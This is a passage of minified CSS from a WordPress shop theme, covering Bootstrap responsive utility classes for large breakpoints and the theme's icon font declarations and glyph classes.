auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */@font-face{font-display:swap;font-family:'klbtheme';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff2?23061144) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff?23061144) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.ttf?23061144) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme.svg?23061144#klbtheme') format('svg');font-weight:400;font-style:normal}[class^="klb-icon-"]:before,[class*=" klb-icon-"]:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-icon-heart-filled:before{content:'\e800'}.klb-icon-video:before{content:'\e801'}.klb-icon-heart-3:before{content:'\e802'}.klb-icon-heart-4:before{content:'\e803'}.klb-icon-user-cut:before{content:'\e804'}.klb-icon-shopping-cart-3:before{content:'\e805'}.klb-icon-shopping-bag-2:before{content:'\e806'}.klb-icon-user-2:before{content:'\e807'}.klb-icon-trademark:before{content:'\e808'}.klb-icon-home-simple:before{content:'\e809'}.klb-icon-home-simple-door:before{content:'\e80a'}.klb-icon-peace-hand:before{content:'\e80b'}.klb-icon-cash:before{content:'\e80c'}.klb-icon-www:before{content:'\e80d'}.klb-icon-small-shop:before{content:'\e80e'}.klb-icon-hourglass:before{content:'\e80f'}.klb-icon-user:before{content:'\e810'}.klb-icon-home-2:before{content:'\e811'}.klb-icon-heart-2:before{content:'\e812'}.klb-icon-down-dir:before{content:'\e813'}.klb-icon-chat:before{content:'\e814'}.klb-icon-bookmark:before{content:'\e815'}.klb-icon-filter:before{content:'\e816'}.klb-icon-star-half-solid:before{content:'\e817'}.klb-icon-star-solid:before{content:'\e818'}.klb-icon-mic:before{content:'\e819'}.klb-icon-step-back:before{content:'\e81a'}.klb-icon-step-forward:before{content:'\e81b'}.klb-icon-skip-back:before{content:'\e81c'}.klb-icon-skip-forward:before{content:'\e81d'}.klb-icon-play:before{content:'\e81e'}.klb-icon-arrow-down-left:before{content:'\e81f'}.klb-icon-redo:before{content:'\e820'}.klb-icon-arrow-down-right:before{content:'\e821'}.klb-icon-arrow-down-to-line:before{content:'\e822'}.klb-icon-arrow-down-up:before{content:'\e823'}.klb-icon-arrow-down:before{content:'\e824'}.klb-icon-arrow-left-right:before{content:'\e825'}.klb-icon-arrow-left:before{content:'\e826'}.klb-icon-arrow-right-left:before{content:'\e827'}.klb-icon-arrow-right:before{content:'\e828'}.klb-icon-arrow-up-down:before{content:'\e829'}.klb-icon-arrow-up-left:before{content:'\e82a'}.klb-icon-arrow-up-right:before{content:'\e82b'}.klb-icon-chevron-down:before{content:'\e82c'}.klb-icon-chevron-left:before{content:'\e82d'}.klb-icon-arrow-up:before{content:'\e82e'}.klb-icon-chevron-right:before{content:'\e82f'}.klb-icon-chevron-up:before{content:'\e830'}.klb-icon-download:before{content:'\e831'}.klb-icon-external-link:before{content:'\e832'}.klb-icon-move-left:before{content:'\e833'}.klb-icon-move-up:before{content:'\e834'}.klb-icon-move-down:before{content:'\e835'}.klb-icon-refresh-ccw:before{content:'\e836'}.klb-icon-refresh-cw:before{content:'\e837'}.klb-icon-move-right:before{content:'\e838'}.klb-icon-repeat:before{content:'\e839'}.klb-icon-rotate-ccw:before{content:'\e83a'}.klb-icon-rotate-cw:before{content:'\e83b'}.klb-icon-upload:before{content:'\e83c'}.klb-icon-life-buoy:before{content:'\e83d'}.klb-icon-info:before{content:'\e83e'}.klb-icon-moon:before{content:'\e83f'}.klb-icon-sun-medium:before{content:'\e840'}.klb-icon-badge-alert:before{content:'\e841'}.klb-icon-badge-check:before{content:'\e842'}.klb-icon-at-sign:before{content:'\e843'}.klb-icon-badge-info:before{content:'\e844'}.klb-icon-badge-percent:before{content:'\e845'}.klb-icon-ban:before{content:'\e846'}.klb-icon-bell:before{content:'\e847'}.klb-icon-credit-card:before{content:'\e848'}.klb-icon-cookie:before{content:'\e849'}.klb-icon-flag:before{content:'\e84a'}.klb-icon-gift:before{content:'\e84b'}.klb-icon-heart-handshake:before{content:'\e84c'}.klb-icon-home:before{content:'\e84d'}.klb-icon-inbox:before{content:'\e84e'}.klb-icon-key-round:before{content:'\e84f'}.klb-icon-log-in:before{content:'\e851'}.klb-icon-mail:before{content:'\e852'}.klb-icon-map-pin:before{content:'\e853'}.klb-icon-log-out:before{content:'\e854'}.klb-icon-menu:before{content:'\e855'}.klb-icon-message-square:before{content:'\e856'}.klb-icon-messages-square:before{content:'\e857'}.klb-icon-percent-circle:before{content:'\e858'}.klb-icon-printer:before{content:'\e859'}.klb-icon-search:before{content:'\e85a'}.klb-icon-pin:before{content:'\e85b'}.klb-icon-settings-gear:before{content:'\e85c'}.klb-icon-settings:before{content:'\e85d'}.klb-icon-share-2:before{content:'\e85e'}.klb-icon-share:before{content:'\e85f'}.klb-icon-shield:before{content:'\e860'}.klb-icon-thumbs-down:before{content:'\e861'}.klb-icon-thumbs-up:before{content:'\e862'}.klb-icon-user-circle:before{content:'\e863'}.klb-icon-wallet-2:before{content:'\e864'}.klb-icon-wallet-cards:before{content:'\e865'}.klb-icon-wallet:before{content:'\e866'}.klb-icon-maximize:before{content:'\e867'}.klb-icon-minimize:before{content:'\e868'}.klb-icon-palette:before{content:'\e869'}.klb-icon-paint-bucket:before{content:'\e86a'}.klb-icon-paperclip:before{content:'\e86b'}.klb-icon-pen:before{content:'\e86c'}.klb-icon-pencil-ruler:before{content:'\e86d'}.klb-icon-ruler:before{content:'\e86e'}.klb-icon-scaling:before{content:'\e86f'}.klb-icon-headphones:before{content:'\e870'}.klb-icon-power:before{content:'\e871'}.klb-icon-ratio:before{content:'\e872'}.klb-icon-zap:before{content:'\e873'}.klb-icon-wifi:before{content:'\e874'}.klb-icon-wifi-off:before{content:'\e875'}.klb-icon-smartphone:before{content:'\e876'}.klb-icon-warehouse:before{content:'\e877'}.klb-icon-store:before{content:'\e878'}.klb-icon-pie-chart:before{content:'\e879'}.klb-icon-line-chart:before{content:'\e87a'}.klb-icon-camera:before{content:'\e87b'}.klb-icon-camera-off:before{content:'\e87c'}.klb-icon-cassette-tape:before{content:'\e87d'}.klb-icon-phone-call:before{content:'\e87e'}.klb-icon-phone:before{content:'\e87f'}.klb-icon-presentation:before{content:'\e880'}.klb-icon-video-off:before{content:'\e881'}.klb-icon-videotape:before{content:'\e882'}.klb-icon-volume-1:before{content:'\e883'}.klb-icon-volume-2:before{content:'\e884'}.klb-icon-volume-x:before{content:'\e885'}.klb-icon-volume:before{content:'\e886'}.klb-icon-webcam:before{content:'\e887'}.klb-icon-tv:before{content:'\e888'}.klb-icon-signal:before{content:'\e889'}.klb-icon-asterisk:before{content:'\e88a'}.klb-icon-box:before{content:'\e88b'}.klb-icon-minus-circle:before{content:'\e88c'}.klb-icon-minus:before{content:'\e88d'}.klb-icon-mail-open:before{content:'\e88e'}.klb-icon-forward:before{content:'\e88f'}.klb-icon-reply:before{content:'\e890'}.klb-icon-heart:before{content:'\e891'}.klb-icon-music:before{content:'\e892'}.klb-icon-trash:before{content:'\e893'}.klb-icon-laptop:before{content:'\e894'}.klb-icon-minus-square:before{content:'\e895'}.klb-icon-mouse:before{content:'\e896'}.klb-icon-book-open:before{content:'\e897'}.klb-icon-monitor:before{content:'\e898'}.klb-icon-more-horizontal:before{content:'\e899'}.klb-icon-package:before{content:'\e89a'}.klb-icon-panel-top:before{content:'\e89b'}.klb-icon-percent:before{content:'\e89c'}.klb-icon-plug:before{content:'\e89d'}.klb-icon-plus-circle:before{content:'\e89e'}.klb-icon-plus-square:before{content:'\e89f'}.klb-icon-plus:before{content:'\e8a0'}.klb-icon-rss:before{content:'\e8a1'}.klb-icon-qr-code:before{content:'\e8a2'}.klb-icon-package-2:before{content:'\e8a3'}.klb-icon-server:before{content:'\e8a4'}.klb-icon-app-window:before{content:'\e8a5'}.klb-icon-crop:before{content:'\e8a6'}.klb-icon-fullscreen:before{content:'\e8a7'}.klb-icon-gallery-vertical-end:before{content:'\e8a8'}.klb-icon-gallery-vertical:before{content:'\e8a9'}.klb-icon-layers:before{content:'\e8aa'}.klb-icon-bike:before{content:'\e8ab'}.klb-icon-plane:before{content:'\e8ac'}.klb-icon-ship:before{content:'\e8ad'}.klb-icon-plane-takeoff:before{content:'\e8ae'}.klb-icon-plane-landing:before{content:'\e8af'}.klb-icon-eye:before{content:'\e8b0'}.klb-icon-eye-off:before{content:'\e8b1'}.klb-icon-layout-list:before{content:'\e8b2'}.klb-icon-lock:before{content:'\e8b3'}.klb-icon-unlock:before{content:'\e8b4'}.klb-icon-shield-check:before{content:'\e8b5'}.klb-icon-x:before{content:'\e8b6'}.klb-icon-check:before{content:'\e8b7'}.klb-icon-airplay:before{content:'\e8b8'}.klb-icon-image:before{content:'\e8b9'}.klb-icon-film:before{content:'\e8ba'}.klb-icon-fast-forward:before{content:'\e8bb'}.klb-icon-pause:before{content:'\e8bc'}.klb-icon-rewind:before{content:'\e8bd'}.klb-icon-shuffle:before{content:'\e8be'}.klb-icon-locate:before{content:'\e8bf'}.klb-icon-globe:before{content:'\e8c0'}.klb-icon-expand:before{content:'\e8c1'}.klb-icon-eraser:before{content:'\e8c2'}.klb-icon-help-circle:before{content:'\e8c3'}.klb-icon-languages:before{content:'\e8c4'}.klb-icon-link:before{content:'\e8c5'}.klb-icon-link-off:before{content:'\e8c6'}.klb-icon-map:before{content:'\e8c7'}.klb-icon-paintbrush:before{content:'\e8c8'}.klb-icon-pen-square:before{content:'\e8c9'}.klb-icon-quote:before{content:'\e8ca'}.klb-icon-scissors:before{content:'\e8cb'}.klb-icon-clock:before{content:'\e8cc'}.klb-icon-history:before{content:'\e8cd'}.klb-icon-timer:before{content:'\e8ce'}.klb-icon-watch:before{content:'\e8cf'}.klb-icon-forklift:before{content:'\e8d0'}.klb-icon-container:before{content:'\e8d1'}.klb-icon-car:before{content:'\e8d2'}.klb-icon-bus:before{content:'\e8d3'}.klb-icon-briefcase:before{content:'\e8d4'}.klb-icon-ticket:before{content:'\e8d5'}.klb-icon-truck:before{content:'\e8d6'}.klb-icon-ship-wheel:before{content:'\e8d7'}.klb-icon-barcode:before{content:'\e8d8'}.klb-icon-shopping-cart:before{content:'\e8d9'}.klb-icon-shopping-bag:before{content:'\e8da'}.klb-icon-copy:before{content:'\e8db'}.klb-icon-scan-barcode:before{content:'\e8dc'}.klb-icon-arrows:before{content:'\e8dd'}.klb-icon-user-5:before{content:'\e8de'}.klb-icon-user-3:before{content:'\e8df'}.klb-icon-shopping-cart-2:before{content:'\e8e0'}.klb-icon-shopping-cart-4:before{content:'\e8e1'}.klb-icon-user-4:before{content:'\e8e2'}.klb-icon-discount-solid:before{content:'\e8e3'}.klb-icon-up-dir:before{content:'\e8e4'}.klb-icon-left-dir:before{content:'\e8e5'}.klb-icon-right-dir:before{content:'\e8e6'}.klb-icon-down-open-big:before{content:'\e8e7'}.klb-icon-shopping-bag-3:before{content:'\e8e8'}.klb-icon-euro:before{content:'\e8e9'}.klb-icon-dollar:before{content:'\e8ea'}.klb-icon-left-open-big:before{content:'\e8eb'}.klb-icon-copyright:before{content:'\e8ec'}.klb-icon-filter-list:before{content:'\e8ed'}.klb-icon-crown-circle:before{content:'\e8ee'}.klb-icon-right-open-big:before{content:'\e8ef'}.klb-icon-ruler-combine:before{content:'\e8f0'}.klb-icon-panel-right:before{content:'\e8f1'}.klb-icon-panel-left:before{content:'\e8f2'}.klb-icon-columns:before{content:'\e8f3'}.klb-icon-tally-4:before{content:'\e8f4'}.klb-icon-leaf:before{content:'\e8f5'}.klb-icon-layout-grid:before{content:'\e8f6'}.klb-icon-archive:before{content:'\e8f7'}.klb-icon-up-open-big:before{content:'\e8f8'}.klb-icon-quote-left:before{content:'\e8f9'}.klb-icon-quote-right:before{content:'\e8fa'}.klb-icon-quote-left-alt:before{content:'\e8fb'}.klb-icon-quote-right-alt:before{content:'\e8fc'}.klb-icon-play-solid:before{content:'\e8fd'}.klb-icon-stop-solid:before{content:'\e8fe'}.klb-icon-pause-solid:before{content:'\e8ff'}.klb-icon-record:before{content:'\e900'}.klb-icon-to-end-solid:before{content:'\e901'}.klb-icon-to-start-solid:before{content:'\e902'}.klb-icon-fast-forward-solid:before{content:'\e903'}.klb-icon-fast-backward-solid:before{content:'\e904'}.klb-icon-ok:before{content:'\e905'}.klb-icon-forward-solid:before{content:'\e906'}.klb-icon-anchor:before{content:'\e907'}.klb-icon-trophy:before{content:'\e908'}.klb-icon-divide:before{content:'\e909'}.klb-icon-equal:before{content:'\e90a'}.klb-icon-code:before{content:'\e90b'}.klb-icon-banknote:before{content:'\e90c'}.klb-icon-trending-down:before{content:'\e90d'}.klb-icon-bar-chart:before{content:'\e90e'}.klb-icon-tag:before{content:'\e90f'}.klb-icon-diff:before{content:'\e910'}.klb-icon-tags:before{content:'\e911'}.klb-icon-shrink:before{content:'\e912'}.klb-icon-trending-up:before{content:'\e913'}.klb-icon-umbrella:before{content:'\e914'}.klb-icon-snowflake:before{content:'\e915'}.klb-icon-compass:before{content:'\e916'}.klb-icon-send:before{content:'\e917'}.klb-icon-stamp:before{content:'\e918'}.klb-icon-ban-1:before{content:'\e919'}.klb-icon-compare-product:before{content:'\e91a'}.klb-icon-trademark-1:before{content:'\e91b'}.klb-icon-shopping-bag-cut:before{content:'\e91c'}.klb-icon-circle-empty:before{content:'\f10c'}.klb-icon-circle:before{content:'\f111'}.klb-icon-dot-circled:before{content:'\f192'}.klb-icon-circle-thin:before{content:'\f1db'}@font-face{font-display:swap;font-family:'klbtheme-social';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?17762330);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?1776233